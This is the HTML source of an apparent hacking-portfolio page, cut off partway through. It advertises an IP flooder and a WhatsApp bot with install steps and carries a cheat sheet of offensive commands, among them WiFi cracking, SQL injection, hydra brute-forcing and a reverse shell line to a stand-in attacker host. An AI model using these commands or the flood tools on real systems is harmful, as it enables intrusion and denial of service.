        .bp-card h4{font-family:'Space Grotesk',sans-serif;font-size:.9rem;font-weight:600;color:var(--neon-cyan);margin-bottom:.7rem;display:flex;align-items:center;gap:.5rem}
        .bp-card p{font-size:.82rem;color:var(--text-secondary);line-height:1.65}

        /* FOOTER */
        .footer{background:var(--nexo-black);border-top:1px solid rgba(255,23,68,.08);padding:2rem 0}
        .footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-left p{font-size:.8rem;color:var(--text-muted);font-family:'JetBrains Mono',monospace}
        .footer-left span{color:var(--neon-red)}
        .visitor-counter{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);margin-top:.3rem;display:flex;align-items:center;gap:.4rem}
        .social-links{display:flex;align-items:center;gap:.8rem}
        .social-link{width:38px;height:38px;border-radius:10px;background:rgba(255,23,68,.05);border:1px solid rgba(255,23,68,.1);color:var(--text-muted);display:flex;align-items:center;justify-content:center;text-decoration:none;transition:var(--transition)}
        .social-link:hover{color:var(--neon-red);border-color:var(--neon-red);box-shadow:var(--glow-red)}
        .nexo-tech-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;letter-spacing:.1em;color:var(--neon-red);text-decoration:none;background:rgba(255,23,68,.06);border:1px solid rgba(255,23,68,.2);border-radius:8px;padding:.4rem .8rem;transition:var(--transition)}
        .nexo-tech-link:hover{background:rgba(255,23,68,.15)}

        /* SCROLL REVEAL */
        .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
        .reveal.visible{opacity:1;transform:none}

        /* THREAT METER */
        .threat-meter{display:flex;align-items:center;gap:1rem;background:rgba(255,23,68,.05);border:1px solid rgba(255,23,68,.15);border-radius:12px;padding:1rem 1.5rem;margin-bottom:2rem}
        .threat-label{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);letter-spacing:.12em;white-space:nowrap}
        .threat-bar{flex:1;height:6px;background:rgba(255,255,255,.05);border-radius:3px;overflow:hidden}
        .threat-fill{height:100%;border-radius:3px;background:linear-gradient(90deg,var(--neon-green),var(--neon-gold),var(--neon-red));width:72%;animation:threatPulse 3s ease-in-out infinite}
        @keyframes threatPulse{0%,100%{opacity:.7}50%{opacity:1}}
        .threat-value{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--neon-red);font-weight:700}

        /* ── CYBER ENGINES STYLING ── */
        .cyber-engine-card{background:rgba(5,13,26,.92);border:1px solid rgba(255,23,68,.25);border-radius:22px;padding:2.5rem;box-shadow:0 25px 60px rgba(0,0,0,.6),0 0 30px rgba(255,23,68,.12);backdrop-filter:blur(15px);margin-bottom:3rem;position:relative;overflow:hidden}
        .engine-header{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:1.8rem;border-bottom:1px solid rgba(255,23,68,.12);padding-bottom:1.2rem}
        .engine-header-left{display:flex;align-items:center;gap:1rem}
        .engine-icon{width:46px;height:46px;border-radius:12px;display:flex;align-items:center;justify-content:center;font-size:1.3rem}
        .engine-title{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.25rem;color:var(--text-primary)}
        .engine-sub{font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--text-muted);letter-spacing:.1em}

        /* Radar Attack Map */
        .radar-grid{display:grid;grid-template-columns:1.4fr 1fr;gap:2rem;align-items:start}
        .radar-canvas-wrap{width:100%;height:380px;background:#020812;border:1px solid rgba(255,23,68,.3);border-radius:16px;overflow:hidden;position:relative}
        #radarCanvas{width:100%;height:100%;display:block}
        .radar-incident-stream{background:rgba(2,8,18,.9);border:1px solid rgba(255,23,68,.18);border-radius:16px;padding:1.2rem;height:380px;overflow-y:auto;display:flex;flex-direction:column;gap:.7rem;scrollbar-width:thin}
        .incident-item{background:rgba(255,23,68,.04);border-left:3px solid var(--neon-red);padding:.6rem .8rem;border-radius:6px;font-family:'JetBrains Mono',monospace;font-size:.72rem;line-height:1.6}
        .incident-time{color:var(--text-muted);font-size:.62rem;display:block}
        .incident-title{color:var(--neon-red);font-weight:600}

        /* Crypto Cracker */
        .crypto-input-wrap{margin-bottom:1.5rem}
        .crypto-input{width:100%;background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.25);border-radius:10px;padding:.8rem 1rem;color:#e8f4fd;font-family:'JetBrains Mono',monospace;font-size:.9rem;outline:none}
        .crypto-input:focus{border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}
        .crypto-results-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem}
        .crypto-box{background:rgba(2,8,18,.8);border:1px solid rgba(0,245,255,.12);border-radius:12px;padding:1rem}
        .crypto-box-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}
        .crypto-type{font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--neon-cyan);font-weight:700}
        .crypto-val{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:#a8e6ff;word-break:break-all;line-height:1.5;display:block;background:rgba(0,0,0,.4);padding:.5rem .7rem;border-radius:6px}
        .copy-btn-mini{background:rgba(0,245,255,.1);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan);border-radius:6px;padding:2px 8px;font-size:.65rem;cursor:pointer;font-family:'JetBrains Mono',monospace;transition:var(--transition)}
        .copy-btn-mini:hover{background:var(--neon-cyan);color:#020812}

        /* Password Entropy */
        .entropy-wrap{display:grid;grid-template-columns:1fr 1fr;gap:2rem;align-items:center}
        .entropy-meter-box{text-align:center;padding:1.5rem;background:rgba(2,8,18,.85);border:1px solid rgba(255,215,0,.25);border-radius:16px}
        .entropy-score{font-family:'Space Grotesk',sans-serif;font-size:3rem;font-weight:700;color:var(--neon-gold);text-shadow:0 0 20px rgba(255,215,0,.5);display:block}
        .entropy-score-lbl{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-transform:uppercase}
        .entropy-verdict{display:inline-block;padding:.3rem .9rem;border-radius:999px;font-family:'JetBrains Mono',monospace;font-size:.75rem;font-weight:600;margin-top:.8rem}
        .crack-times{display:flex;flex-direction:column;gap:.8rem}
        .crack-time-item{display:flex;align-items:center;justify-content:space-between;background:rgba(2,8,18,.8);border:1px solid rgba(255,255,255,.08);padding:.8rem 1rem;border-radius:10px;font-family:'JetBrains Mono',monospace;font-size:.78rem}
        .crack-hw{color:var(--text-muted)}
        .crack-dur{color:var(--neon-green);font-weight:700}

        /* CVE Threat Intelligence */
        .cve-search-input{width:100%;background:rgba(2,8,18,.9);border:1px solid rgba(255,23,68,.25);border-radius:10px;padding:.75rem 1rem;color:#e8f4fd;font-family:'JetBrains Mono',monospace;font-size:.85rem;margin-bottom:1.5rem;outline:none}
        .cve-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.2rem}
        .cve-card{background:rgba(2,8,18,.85);border:1px solid rgba(255,23,68,.2);border-radius:14px;padding:1.3rem;cursor:pointer;transition:var(--transition)}
        .cve-card:hover{border-color:var(--neon-red);transform:translateY(-4px);box-shadow:0 15px 35px rgba(0,0,0,.5),var(--glow-red)}
        .cve-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:.7rem}
        .cve-id{font-family:'JetBrains Mono',monospace;font-size:.85rem;font-weight:700;color:var(--neon-red)}
        .cvss-pill{font-family:'JetBrains Mono',monospace;font-size:.65rem;font-weight:700;padding:.2rem .6rem;border-radius:999px}
        .cvss-crit{background:rgba(255,23,68,.2);border:1px solid var(--neon-red);color:var(--neon-red)}
        .cvss-high{background:rgba(255,107,0,.2);border:1px solid var(--neon-orange);color:var(--neon-orange)}
        .cve-desc{font-size:.8rem;color:var(--text-secondary);line-height:1.6;margin-bottom:.8rem}
        .cve-mitigation{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:#a8e6ff;background:rgba(0,0,0,.5);padding:.5rem;border-radius:6px;overflow-x:auto}

        @media(max-width:850px){
            .radar-grid,.entropy-wrap,.crypto-results-grid{grid-template-columns:1fr}
        }

        /* LIGHT THEME */
        :root[data-theme='light']{--nexo-black:#f0f4f8;--nexo-dark:#e2e8f0;--nexo-darker:#d1d9e3;--text-primary:#0f172a;--text-secondary:#475569;--text-muted:#94a3b8;--border-card:1px solid rgba(200,0,0,.12)}
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>
    <canvas id="matrix-bg"></canvas>

    <!-- NAVBAR -->
    <nav class="navbar" id="navbar">
        <div class="container">
            <a href="index.html" class="logo"><div class="logo-hex"></div>NEXO-TECHNOLOGIES</a>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="index.html#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link">Programming</a></li>
                <li><a href="hacking.html" class="nav-link active">Hacking</a></li>
                <li><a href="tools.html" class="nav-link">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link">Learn</a></li>
                <li><a href="index.html#ai-chat" class="nav-link">AI</a></li>
                <li><a href="index.html#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="nav-actions">
                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
                </button>
                <button class="theme-toggle" id="themeToggle" title="Toggle theme"><i class="fas fa-moon"></i></button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- HERO -->
    <section class="hacking-hero">
        <div class="hacking-hero-content">
            <a href="index.html" class="back-link"><i class="fas fa-arrow-left"></i> Back to NEXO-TECH HQ</a>
            <h1><span class="glitch-red" data-text="CYBERSECURITY">CYBERSECURITY</span> & HACKING</h1>
            <div class="subtitle">// GREY HAT EXPERTISE // NEXO-TECHNOLOGIES SECURITY DIVISION</div>
            <div class="hero-stats-row">
                <div class="hstat"><span class="hstat-pulse"></span> System Online</div>
                <div class="hstat"><i class="fas fa-shield-alt"></i> 50+ Vulnerabilities Found</div>
                <div class="hstat"><i class="fas fa-terminal"></i> 10+ Security Tools</div>
                <div class="hstat"><i class="fas fa-lock"></i> Ethical Only</div>
            </div>
        </div>
    </section>

    <!-- CONTENT -->
    <section class="content-section">
        <div class="container">

            <!-- DISCLAIMER -->
            <div class="disclaimer-bar reveal">
                <i class="fas fa-exclamation-triangle" style="color:var(--neon-gold)"></i>
                <span><strong>Legal Disclaimer:</strong> All hacking knowledge shared here is intended for <strong>educational purposes and authorized security testing only</strong>. Unauthorized access to computer systems is illegal. Use these techniques only on systems you own or have explicit written permission to test.</span>
            </div>

            <!-- THREAT METER -->
            <div class="threat-meter reveal">
                <span class="threat-label">THREAT_LEVEL</span>
                <div class="threat-bar"><div class="threat-fill"></div></div>
                <span class="threat-value">ELEVATED</span>
            </div>

            <!-- SECTION HEADER -->
            <div class="section-header reveal">
                <span class="section-eyebrow">// attack vectors</span>
                <h2 class="section-title">Security <span>Expertise</span></h2>
                <div class="section-line"></div>
            </div>

            <!-- NETWORK ATTACKS -->
            <div class="security-category reveal">
                <h3><i class="fas fa-network-wired" style="color:var(--neon-cyan)"></i> Network Attack Vectors</h3>
                <p>Advanced network penetration techniques for identifying and exploiting network-level vulnerabilities in authorized security assessments. From reconnaissance to exploitation — the full kill chain.</p>
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-wifi"></i><strong>WiFi Attacks</strong><p>WPA/WPA2 cracking, deauth attacks, rogue APs</p></div>
                    <div class="technique-item"><i class="fas fa-exchange-alt"></i><strong>MITM Attacks</strong><p>ARP poisoning, SSL stripping, traffic interception</p></div>
                    <div class="technique-item"><i class="fas fa-bomb"></i><strong>DoS/DDoS</strong><p>Flood attacks, amplification, stress testing</p></div>
                    <div class="technique-item"><i class="fas fa-search"></i><strong>Port Scanning</strong><p>Service detection, OS fingerprinting, firewall evasion</p></div>
                    <div class="technique-item"><i class="fas fa-route"></i><strong>Packet Sniffing</strong><p>Traffic analysis, protocol dissection, credential capture</p></div>
                    <div class="technique-item"><i class="fas fa-sitemap"></i><strong>Reconnaissance</strong><p>OSINT, subdomain enum, network mapping</p></div>
                </div>
            </div>

            <!-- WEB APP ATTACKS -->
            <div class="security-category reveal">
                <h3><i class="fas fa-globe" style="color:var(--neon-magenta)"></i> Web Application Security</h3>
                <p>Comprehensive web application penetration testing covering OWASP Top 10 and beyond. Full-stack vulnerability assessment from input validation to business logic flaws.</p>
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-database"></i><strong>SQL Injection</strong><p>Blind, time-based, union-based attacks</p></div>
                    <div class="technique-item"><i class="fas fa-code"></i><strong>XSS Attacks</strong><p>Reflected, stored, DOM-based XSS</p></div>
                    <div class="technique-item"><i class="fas fa-unlock"></i><strong>CSRF</strong><p>Token bypass, same-origin policy evasion</p></div>
                    <div class="technique-item"><i class="fas fa-folder-open"></i><strong>Dir Busting</strong><p>Hidden endpoint discovery, file enumeration</p></div>
                    <div class="technique-item"><i class="fas fa-user-secret"></i><strong>Auth Bypass</strong><p>JWT attacks, session hijacking, privilege escalation</p></div>
                    <div class="technique-item"><i class="fas fa-upload"></i><strong>File Upload</strong><p>RCE via malicious file uploads, bypasses</p></div>
                </div>
            </div>

            <!-- NEXO-TECH IP FLOODER -->
            <div class="security-category reveal">
                <h3><i class="fas fa-bolt" style="color:var(--neon-gold)"></i> NEXO-TECH IP Flooder — Rust Network Tool</h3>
                <p>Our flagship tool written in Rust for maximum performance and memory safety. Designed for authorized stress testing of network infrastructure. Blazing fast, minimal memory footprint.</p>
                <img src="ip-flooder.jpeg" alt="NEXO-TECH IP Flooder" class="tool-image">
                <div class="install-box">
                    <h4>// INSTALLATION — TERMUX / LINUX</h4>
                    <p>Requirements: Rust toolchain, Git. Tested on Android Termux, Kali Linux, Ubuntu 22.04+</p>
                    <code>pkg update && pkg upgrade -y</code>
                    <code>pkg install git rust -y</code>
                    <code>git clone https://github.com/demonalexander526-alt/NEXO-TECH_IP-FLOODER.git</code>
                    <code>cd NEXO-TECH_IP-FLOODER && cargo build --release && cargo run</code>
                </div>
            </div>

            <!-- BOTNET / BOT -->
            <div class="security-category reveal">
                <h3><i class="fab fa-whatsapp" style="color:var(--neon-green)"></i> DEMONIC-BOT — Automated WhatsApp System</h3>
                <p>Multi-purpose WhatsApp automation bot built with Node.js. Features advanced command handling, media processing, auto-responses, and custom module system. Fully extensible architecture.</p>
                <img src="bot.jpeg" alt="DEMONIC-BOT" class="tool-image">
                <div class="install-box">
                    <h4>// INSTALLATION — NODE.JS</h4>
                    <p>Requirements: Node.js 18+, npm, Git.</p>
                    <code>git clone https://github.com/demonalexander526-alt/DEMONIC-BOT.git</code>
                    <code>cd DEMONIC-BOT && npm install</code>
                    <code>node index.js</code>
                </div>
            </div>

            <!-- DDOS / STRESS TEST -->
            <div class="security-category reveal">
                <h3><i class="fas fa-tachometer-alt" style="color:var(--neon-red)"></i> DDoS & Network Stress Testing</h3>
                <p>Authorized stress testing methodologies for evaluating network and server resilience. Understanding attack patterns is essential for building robust defenses. Know your enemy.</p>
                <img src="ddos.jpeg" alt="DDoS Testing" class="tool-image">
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-water"></i><strong>UDP Flood</strong><p>High-volume UDP packet flooding techniques</p></div>
                    <div class="technique-item"><i class="fas fa-handshake"></i><strong>SYN Flood</strong><p>TCP SYN exhaustion attack methodology</p></div>
                    <div class="technique-item"><i class="fas fa-layer-group"></i><strong>Layer 7</strong><p>HTTP flood, Slowloris, application-level attacks</p></div>
                    <div class="technique-item"><i class="fas fa-expand-arrows-alt"></i><strong>Amplification</strong><p>DNS/NTP/SSDP amplification for stress tests</p></div>
                </div>
            </div>

            <!-- LINUX SECURITY -->
            <div class="security-category reveal">
                <h3><i class="fab fa-linux" style="color:var(--neon-purple)"></i> Linux Hardening & Exploitation</h3>
                <p>Deep Linux system knowledge for both offensive and defensive security. From kernel exploitation to privilege escalation — mastering the OS inside out.</p>
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-user-shield"></i><strong>Privilege Esc</strong><p>SUID/SUDO abuse, kernel exploits, cron jobs</p></div>
                    <div class="technique-item"><i class="fas fa-eye"></i><strong>Log Analysis</strong><p>Syslog, audit logs, intrusion detection</p></div>
                    <div class="technique-item"><i class="fas fa-fire-alt"></i><strong>Firewall Rules</strong><p>iptables, nftables, UFW configuration</p></div>
                    <div class="technique-item"><i class="fas fa-lock"></i><strong>SSH Hardening</strong><p>Key-based auth, fail2ban, port knocking</p></div>
                    <div class="technique-item"><i class="fas fa-memory"></i><strong>Memory Analysis</strong><p>Core dumps, /proc filesystem, memory forensics</p></div>
                    <div class="technique-item"><i class="fas fa-code-branch"></i><strong>Kernel Mods</strong><p>LKM rootkits, kernel module security</p></div>
                </div>
            </div>

            <!-- TOOLS SECTION -->
            <div class="tools-section-wrapper reveal">
                <h3><i class="fas fa-bolt" style="color:var(--neon-orange)"></i> NEXO-TECH ARSENAL — Essential Security Tools</h3>
                <div class="tools-grid">
                    <div class="tool-card"><a href="https://www.metasploit.com" target="_blank"><h4>Metasploit Framework</h4><p>World's most popular penetration testing framework. Exploit development, payload generation, post-exploitation.</p></a></div>
                    <div class="tool-card"><a href="https://nmap.org" target="_blank"><h4>Nmap</h4><p>Network discovery & security auditing. Port scanning, OS detection, service enumeration, NSE scripting.</p></a></div>
                    <div class="tool-card"><a href="https://www.wireshark.org" target="_blank"><h4>Wireshark</h4><p>Network protocol analyzer. Deep packet inspection, traffic analysis, credential capture on unencrypted channels.</p></a></div>
                    <div class="tool-card"><a href="https://portswigger.net/burp" target="_blank"><h4>Burp Suite</h4><p>Web application security testing. Intercepting proxy, active/passive scanning, intruder, repeater tools.</p></a></div>
                    <div class="tool-card"><a href="https://hashcat.net" target="_blank"><h4>Hashcat</h4><p>Advanced GPU-accelerated password cracking. Supports MD5, SHA, NTLM, WPA, bcrypt and 300+ hash types.</p></a></div>
                    <div class="tool-card"><a href="https://sqlmap.org" target="_blank"><h4>SQLMap</h4><p>Automatic SQL injection detection and exploitation tool. Database enumeration, data extraction, shell access.</p></a></div>
                    <div class="tool-card"><a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank"><h4>Hydra</h4><p>Fast network logon cracker supporting SSH, FTP, HTTP, SMTP, and 50+ protocols simultaneously.</p></a></div>
                    <div class="tool-card"><a href="https://www.aircrack-ng.org" target="_blank"><h4>Aircrack-ng</h4><p>Complete WiFi security assessment toolkit. Monitor mode, packet capture, WEP/WPA/WPA2 cracking.</p></a></div>
                    <div class="tool-card"><a href="https://github.com/epi052/feroxbuster" target="_blank"><h4>Feroxbuster</h4><p>Fast, recursive content discovery tool for web servers. Directory and file enumeration at blazing speeds.</p></a></div>
                </div>
            </div>

            <!-- COMMAND LINE SECTION -->
            <div class="cmd-section reveal">
                <h3>// ESSENTIAL TERMINAL COMMANDS — NEXO-TECH CHEATSHEET</h3>
                <div class="command-line-grid">
                    <div class="cmd-card">
                        <h4><i class="fas fa-satellite-dish" style="color:var(--neon-cyan)"></i> Network Recon</h4>
                        <p>Initial network reconnaissance and host discovery</p>
                        <code>nmap -sn 192.168.1.0/24</code>
                        <code>nmap -sV -O -p- 192.168.1.100</code>
                        <code>nmap --script vuln 192.168.1.100</code>
                    </div>
                    <div class="cmd-card">
                        <h4><i class="fas fa-wifi" style="color:var(--neon-gold)"></i> WiFi Penetration</h4>
                        <p>Wireless network security assessment</p>
                        <code>airmon-ng start wlan0</code>
                        <code>airodump-ng mon0</code>
                        <code>aircrack-ng -w rockyou.txt capture.cap</code>
                    </div>
                    <div class="cmd-card">
                        <h4><i class="fas fa-bug" style="color:var(--neon-magenta)"></i> Web Scanning</h4>
                        <p>Web application vulnerability detection</p>
                        <code>nikto -h http://target.com</code>
                        <code>feroxbuster -u http://target.com -w list.txt</code>
                        <code>sqlmap -u "http://target.com?id=1" --dbs</code>
                    </div>
                    <div class="cmd-card">
                        <h4><i class="fas fa-key" style="color:var(--neon-green)"></i> Password Attacks</h4>
                        <p>Authentication brute-force techniques</p>
                        <code>hashcat -m 0 -a 0 hashes.txt rockyou.txt</code>
                        <code>hydra -l admin -P pass.txt ssh://target</code>
                        <code>john --wordlist=rockyou.txt hashes.txt</code>
                    </div>
                    <div class="cmd-card">
                        <h4><i class="fas fa-terminal" style="color:var(--neon-purple)"></i> Shells & Listeners</h4>
                        <p>Reverse shell and bind shell setup</p>
                        <code>nc -lvnp 4444</code>
                        <code>bash -i >& /dev/tcp/attacker/4444 0>&1</code>
                        <code>python3 -c "import pty;pty.spawn('/bin/bash')"</code>
                    </div>
                    <div class="cmd-card">
                        <h4>⬆️ Privilege Escalation</h4>
                        <p>Linux local privilege escalation techniques</p>
                        <code>find / -perm -4000 2>/dev/null</code>
                        <code>sudo -l</code>
                        <code>cat /etc/crontab</code>
                    </div>
                </div>
            </div>

            <!-- METHODOLOGY BOX -->
            <div class="methodology-box reveal">
                <h3><i class="fas fa-shield-halved" style="color:var(--neon-cyan)"></i> The NEXO-TECH Security Methodology</h3>
                <p>At NEXO-TECHNOLOGIES, we follow the industry-standard penetration testing methodology: Reconnaissance → Scanning → Gaining Access → Maintaining Access → Covering Tracks. Every test is documented, controlled, and conducted with explicit authorization. Security is not just about breaking things — it's about understanding systems deeply enough to protect them. We operate in the grey, not the black.</p>
            </div>

            <!-- DARK WEB SECTION -->
            <div class="dark-web-section reveal">
                <h3><i class="fas fa-triangle-exclamation" style="color:#ff4500"></i> DARK WEB & ANONYMITY RESEARCH</h3>
                <div class="dw-subtitle">// EDUCATIONAL PURPOSES ONLY // AUTHORIZED RESEARCH</div>
                <div class="dark-web-grid">
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fab fa-firefox" style="color:#ff6600"></i><h4>Tor Network</h4></div>
                        <p>Onion routing for anonymization research. Understanding how the Tor network works is essential for threat analysis and OSINT investigations.</p>
                        <code>sudo apt install tor && service tor start</code>
                    </div>
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fas fa-user-ninja" style="color:#888"></i><h4>Tails OS</h4></div>
                        <p>Amnesic OS for anonymous operations. Boots from USB, leaves no trace, all traffic routes through Tor. Used for sensitive security research.</p>
                        <code>dd if=tails.img of=/dev/sdb bs=4M status=progress</code>
                    </div>
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fas fa-mask" style="color:#9c27b0"></i><h4>ProxyChains</h4></div>
                        <p>Route any TCP connection through multiple proxies — SOCKS4, SOCKS5, HTTP. Chain TOR + VPN for layered anonymization.</p>
                        <code>proxychains4 nmap -sT target.com</code>
                    </div>
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fas fa-satellite" style="color:#4caf50"></i><h4>VPN + OPSEC</h4></div>
                        <p>Operational security fundamentals. Compartmentalization, metadata stripping, secure communications, digital footprint reduction.</p>
                        <code>openvpn --config client.ovpn --daemon</code>
                    </div>
                </div>
                <div class="dark-web-warning">
                    <div class="warning-content"><i class="fas fa-exclamation-triangle" style="color:#ff4500"></i><span>[WARNING] All dark web research must be conducted for educational and authorized purposes only. Accessing illegal content is a criminal offense. NEXO-TECHNOLOGIES promotes ethical security research exclusively.</span></div>
                </div>
            </div>

            <!-- LINUX DISTROS -->
            <div class="section-header reveal" style="margin-top:4rem">
                <span class="section-eyebrow">// linux arsenal</span>
                <h2 class="section-title">Security <span>Linux Distros</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="distro-grid">
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#1a0a2e,#3d1a6e)">
                        <span class="distro-emoji"><i class="fab fa-linux"></i></span>
                        <h4>Kali Linux</h4>
                        <div class="distro-subtitle">The Hacker's Primary OS</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">The industry standard for penetration testing. 600+ pre-installed security tools, rolling release model, custom kernel with patched drivers for wireless attacks.</div>
                        <div class="distro-tags"><span class="dtag">Penetration Testing</span><span class="dtag">Forensics</span><span class="dtag">DFIR</span><span class="dtag">Wireless</span></div>
                        <div class="distro-install"><code>sudo apt update && sudo apt install kali-linux-everything -y</code></div>
                    </div>
                </div>
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#0a1a0a,#1a3a1a)">
                        <span class="distro-emoji"><i class="fas fa-shield-halved"></i></span>
                        <h4>Parrot OS</h4>
                        <div class="distro-subtitle">Lightweight Security Platform</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">Security-focused Debian-based distro that's lighter than Kali. Excellent for low-resource machines. Great for OSINT, anonymity, and daily use alongside pentesting.</div>
                        <div class="distro-tags"><span class="dtag">OSINT</span><span class="dtag">Anonymity</span><span class="dtag">Lightweight</span><span class="dtag">Forensics</span></div>
                        <div class="distro-install"><code>sudo parrot-upgrade && sudo apt install parrot-tools-full</code></div>
                    </div>
                </div>
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#0a0a2a,#1a2a4a)">
                        <span class="distro-emoji"><i class="fas fa-satellite-dish"></i></span>
                        <h4>BlackArch Linux</h4>
                        <div class="distro-subtitle">2800+ Security Tools</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">Arch-based distro with the largest collection of security tools — 2800+. For advanced users who want complete control over their environment and bleeding-edge tools.</div>
                        <div class="distro-tags"><span class="dtag">Arch-based</span><span class="dtag">2800+ Tools</span><span class="dtag">Advanced</span></div>
                        <div class="distro-install"><code>sudo pacman -S blackarch && sudo blackarch-setup</code></div>
                    </div>
                </div>
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#1a0a0a,#3a1a1a)">
                        <span class="distro-emoji"><i class="fas fa-user-secret"></i></span>
                        <h4>REMnux</h4>
                        <div class="distro-subtitle">Malware Analysis Toolkit</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">Specialized Linux distro for reverse engineering and malware analysis. Pre-configured with tools for static and dynamic malware analysis, memory forensics, and threat hunting.</div>
                        <div class="distro-tags"><span class="dtag">Malware Analysis</span><span class="dtag">Reverse Engineering</span><span class="dtag">DFIR</span></div>
                        <div class="distro-install"><code>sudo remnux upgrade && remnux-install</code></div>
                    </div>
                </div>
            </div>

            <!-- ==================== INTERACTIVE CYBER ENGINES ==================== -->
            
            <!-- 1. GLOBAL CYBER THREAT RADAR -->
            <div class="cyber-engine-card reveal" id="threat-radar">
                <div class="engine-header">
                    <div class="engine-header-left">
                        <div class="engine-icon" style="background:rgba(255,23,68,.15);color:var(--neon-red);border:1px solid rgba(255,23,68,.3)">
                            <i class="fas fa-satellite-dish"></i>
                        </div>
                        <div>
                            <div class="engine-title">Global Cyber Threat Radar // Live Ballistic Attack Map</div>
                            <div class="engine-sub">REAL-TIME GLOBAL TELEMETRY &amp; INTERCEPTION STREAM</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>RADAR ACTIVE</div>
                </div>

                <div class="radar-grid">
                    <div class="radar-canvas-wrap">
                        <canvas id="radarCanvas"></canvas>
                    </div>
                    <div class="radar-incident-stream" id="incidentStream">
                        <div style="font-family:'JetBrains Mono',monospace;font-size:0.7rem;color:var(--neon-cyan);border-bottom:1px solid rgba(255,23,68,.2);padding-bottom:6px">
                            // LIVE INCIDENT FEED // PORT_SURVEILLANCE
                        </div>
                    </div>
                </div>
            </div>

            <!-- 2. CRYPTO & HASH CRACKER -->
            <div class="cyber-engine-card reveal" id="crypto-cracker">
                <div class="engine-header">
                    <div class="engine-header-left">
                        <div class="engine-icon" style="background:rgba(0,245,255,.15);color:var(--neon-cyan);border:1px solid rgba(0,245,255,.3)">
                            <i class="fas fa-key"></i>
                        </div>
                        <div>
                            <div class="engine-title">Cryptography Sandbox // Multi-Algorithm Cipher Suite</div>
                            <div class="engine-sub">MD5 · SHA-256 · BASE64 · HEX · ROT13 · XOR CIPHER</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>ENCRYPTION NOMINAL</div>
                </div>

                <div class="crypto-input-wrap">
                    <input type="text" id="cryptoInput" class="crypto-input" placeholder="Type plain text to hash / encode (e.g. nexo-cyber-core)..." value="NEXO-CYBERNETIC-PROTOCOL-2026" oninput="updateCryptoCalculations()">
                </div>

                <div class="crypto-results-grid">
                    <div class="crypto-box">
                        <div class="crypto-box-top">
                            <span class="crypto-type">MD5 DIGEST</span>
                            <button class="copy-btn-mini" onclick="copyCryptoField('md5Val', this)">COPY</button>
                        </div>
                        <span id="md5Val" class="crypto-val">e5c3e031985470868f71168b6faf6429</span>
                    </div>
                    <div class="crypto-box">
                        <div class="crypto-box-top">
                            <span class="crypto-type">SHA-256 (256-BIT SECURE)</span>
                            <button class="copy-btn-mini" onclick="copyCryptoField('sha256Val', this)">COPY</button>
                        </div>
                        <span id="sha256Val" class="crypto-val">04a44b1c784...</span>
                    </div>
                    <div class="crypto-box">
                        <div class="crypto-box-top">
                            <span class="crypto-type">BASE64 ENCODED</span>
                            <button class="copy-btn-mini" onclick="copyCryptoField('b64Val', this)">COPY</button>
                        </div>
                        <span id="b64Val" class="crypto-val">...</span>
                    </div>
                    <div class="crypto-box">
                        <div class="crypto-box-top">
                            <span class="crypto-type">HEXADECIMAL STREAM</span>
                            <button class="copy-btn-mini" onclick="copyCryptoField('hexVal', this)">COPY</button>
                        </div>
                        <span id="hexVal" class="crypto-val">...</span>
                    </div>
                    <div class="crypto-box">
                        <div class="crypto-box-top">
                            <span class="crypto-type">ROT13 CAESAR CIPHER</span>
